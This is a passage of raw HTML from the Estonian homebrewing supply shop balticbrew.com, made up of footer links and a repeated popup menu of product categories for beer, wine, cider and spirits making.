				<div class="elementor-element elementor-element-569553c elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="569553c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjM0MzksInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Tooted</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.balticbrew.com/myygitingimused/">

											<span class="elementor-icon-list-text">Müügitingimused</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.balticbrew.com/retseptid/">

											<span class="elementor-icon-list-text">Retseptid</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.balticbrew.com/kasulikku/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf32b62 elementor-widget elementor-widget-elementskit-social-media" data-id="bf32b62" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-1c91ee8">
					    <a
						href="https://www.facebook.com/balticbrewshop" aria-label="" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                                                                                    </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
				<nav data-elementor-type="popup" data-elementor-id="23439" class="elementor elementor-23439 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.3&quot;,&quot;sizes&quot;:[]},&quot;classes&quot;:&quot;popup-menyy&quot;,&quot;open_selector&quot;:&quot;.products-menu-btn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1375f79 e-flex e-con-boxed e-con e-parent" data-id="1375f79" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8cbe63e elementor-nav-menu--dropdown-none menublock elementor-widget elementor-widget-nav-menu" data-id="8cbe63e" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8cbe63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321299"><a href="https://www.balticbrew.com/tootekategooria/olu/" class="elementor-item">Õlu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321300"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="682" height="682" src="https://www.balticbrew.com/wp-content/uploads/2023/03/hop-2-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Humalad</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321301"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/aroomihumalad/" class="elementor-sub-item">Aroomihumalad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321302"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/moruhumalad/" class="elementor-sub-item">Mõruhumalad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321306"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wheat-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Linnased</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321307"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/baaslinnased/" class="elementor-sub-item">Baaslinnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321308"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/erilinnased/" class="elementor-sub-item">Erilinnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321309"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/helbed/" class="elementor-sub-item">Helbed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321310"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/karamell-linnased/" class="elementor-sub-item">Karamell-linnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321311"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/rostlinnased/" class="elementor-sub-item">Röstlinnased</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321316"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="512" height="512" src="https://www.balticbrew.com/wp-content/uploads/2023/03/additive-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pärmid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321317"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pinnakaaritusparmid/" class="elementor-sub-item">Pinnakäärituspärmid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321318"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pohjakaaritusparmid/" class="elementor-sub-item">Põhjakäärituspärmid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321315"><a href="https://www.balticbrew.com/tootekategooria/olu/ollelisandid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllelisandid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358070"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisvahendid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321327"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisseadmed</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321320"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahutid/" class="elementor-sub-item">Jahutid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321321"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahvatid/" class="elementor-sub-item">Jahvatid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321322"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/pruulimismasinad/" class="elementor-sub-item">Pruulimismasinad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321323"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="elementor-sub-item">Pruulimisvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321344"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321345"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321346"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321347"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item">Sifoonid ja voolikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321303"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/beer-keg.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kegid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321304"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegid-ja-seadmed/" class="elementor-sub-item">Kegid ja seadmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321305"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegide-tarvikud/" class="elementor-sub-item">Kegide tarvikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321312"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllekontsentraadid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321313"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/heledad-ollekontsentraadid/" class="elementor-sub-item">Heledad õllekontsentraadid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321314"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/tumedad-ollekontsentraadid/" class="elementor-sub-item">Tumedad õllekontsentraadid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321324"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="48" height="48" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321325"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/korkijad-ja-korgid/" class="elementor-sub-item">Korkijad ja korgid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321326"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/taara/" class="elementor-sub-item">Taara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358067"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358068"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class="elementor-sub-item">Puhastustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358069"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class="elementor-sub-item">Puhastusvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365704"><a href="https://www.balticbrew.com/tootekategooria/mootmine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/graduated-cylinder.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mõõtmine</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321331"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/" class="elementor-item">Vein ja siider</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321330"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidriparmid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidripärmid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321328"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidri-lisandid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidri lisandid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321329"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidrikontsentraadid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidrikontsentraadid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321340"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321341"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321342"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321343"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item">Sifoonid ja voolikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358113"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358114"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class="elementor-sub-item">Puhastustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358115"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class="elementor-sub-item">Puhastusvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321332"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321333"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/korkijad-ja-korgid-pudelid-vein-ja-siider/" class="elementor-sub-item">Korkijad ja korgid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321334"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/" class="elementor-sub-item">Taara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365287"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="elementor-sub-item">Pruulimisvahendid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321335"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/tarvikud/" class="elementor-sub-item">Tarvikud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321292"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/" class="elementor-item">Kange alkohol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321293"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-linnased/" class="elementor-sub-item">Kange linnased</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321294"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-lisandid/" class="elementor-sub-item">Kange lisandid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321295"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-parmid/" class="elementor-sub-item">Kange pärmid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321336"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="elementor-sub-item">Kääritamine</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321337"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321338"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321339"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item">Sifoonid ja voolikud</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321296"><a href="https://www.balticbrew.com/tootekategooria/muu/" class="elementor-item">Muu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321298"><a href="https://www.balticbrew.com/tootekategooria/muu/kinkekaardid/" class="elementor-sub-item">Kinkekaardid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9369900"><a href="https://www.balticbrew.com/tootekategooria/stardikomplektid/" class="elementor-sub-item">Stardikomplektid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129400"><a href="https://www.balticbrew.com/tootekategooria/retseptikomplektid/" class="elementor-item">Retseptikomplektid</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8cbe63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321299"><a href="https://www.balticbrew.com/tootekategooria/olu/" class="elementor-item" tabindex="-1">Õlu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321300"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="682" height="682" src="https://www.balticbrew.com/wp-content/uploads/2023/03/hop-2-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Humalad</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321301"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/aroomihumalad/" class="elementor-sub-item" tabindex="-1">Aroomihumalad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321302"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/moruhumalad/" class="elementor-sub-item" tabindex="-1">Mõruhumalad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321306"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wheat-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Linnased</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321307"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/baaslinnased/" class="elementor-sub-item" tabindex="-1">Baaslinnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321308"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/erilinnased/" class="elementor-sub-item" tabindex="-1">Erilinnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321309"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/helbed/" class="elementor-sub-item" tabindex="-1">Helbed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321310"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/karamell-linnased/" class="elementor-sub-item" tabindex="-1">Karamell-linnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321311"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/rostlinnased/" class="elementor-sub-item" tabindex="-1">Röstlinnased</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321316"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="512" height="512" src="https://www.balticbrew.com/wp-content/uploads/2023/03/additive-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pärmid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321317"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pinnakaaritusparmid/" class="elementor-sub-item" tabindex="-1">Pinnakäärituspärmid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321318"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pohjakaaritusparmid/" class="elementor-sub-item" tabindex="-1">Põhjakäärituspärmid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321315"><a href="https://www.balticbrew.com/tootekategooria/olu/ollelisandid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllelisandid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358070"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisvahendid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321327"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisseadmed</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321320"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahutid/" class="elementor-sub-item" tabindex="-1">Jahutid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321321"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahvatid/" class="elementor-sub-item" tabindex="-1">Jahvatid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321322"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/pruulimismasinad/" class="elementor-sub-item" tabindex="-1">Pruulimismasinad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321323"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="elementor-sub-item" tabindex="-1">Pruulimisvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321344"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321345"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item" tabindex="-1">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321346"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item" tabindex="-1">Kääritustarvikud</a></li>
